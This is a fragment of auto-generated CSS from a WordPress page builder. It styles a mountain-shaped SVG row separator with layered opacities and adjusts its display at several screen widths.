                .fl-node-pmzoua0nbxf9 .pp-row-separator.pp-separator-mountains.pp-row-separator-bottom {
					height: 50px;
					transform: translateZ(0);
				}
                .fl-node-pmzoua0nbxf9 .pp-row-separator.pp-separator-mountains svg {
                    height: 100% !important;
                    width: 100%;
					left: 0;
					bottom: -1px;
					position: absolute;
                }
				.fl-node-pmzoua0nbxf9 .pp-row-separator.pp-separator-mountains svg path:first-child {
					opacity: 0.1;
				}
				.fl-node-pmzoua0nbxf9 .pp-row-separator.pp-separator-mountains svg path:nth-child(2) {
					opacity: 0.12;
				}
				.fl-node-pmzoua0nbxf9 .pp-row-separator.pp-separator-mountains svg path:nth-child(3) {
					opacity: 0.13;
				}
				.fl-node-pmzoua0nbxf9 .pp-row-separator.pp-separator-mountains svg path:nth-child(4) {
					opacity: 0.33;
				}
			
			
                        @media only screen and (max-width: 1200px) {
                                                                            }
                        @media only screen and (max-width: 768px) {
                .fl-node-pmzoua0nbxf9 .pp-row-separator-top,
                .fl-node-pmzoua0nbxf9 .pp-row-separator-bottom {
                    display: block;
                }
                                .fl-node-pmzoua0nbxf9 .pp-row-separator-top {
                    display: none;
                }
                                                                            }
            @media only screen and (max-width: 480px) {
                .fl-node-pmzoua0nbxf9 .pp-row-separator-top,
                .fl-node-pmzoua0nbxf9 .pp-row-separator-bottom {
                    display: block;
                }
                                .fl-node-pmzoua0nbxf9 .pp-row-separator-top {
                    display: none;
                }
                                                                            }
        
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
        
        
        
        
        
        
        
        
		
        
		
        
		
        
		
        
		
        
		
        
        			.fl-node-pmzoua0nbxf9 .fl-row-content {
				min-width: 0px;
			}
		
        			.fl-node-5e40e88a40bfa .fl-row-content {
				min-width: 0px;
			}
		
        			.fl-node-h3mf9tgvyz2k .fl-row-content {
				min-width: 0px;
			}
		
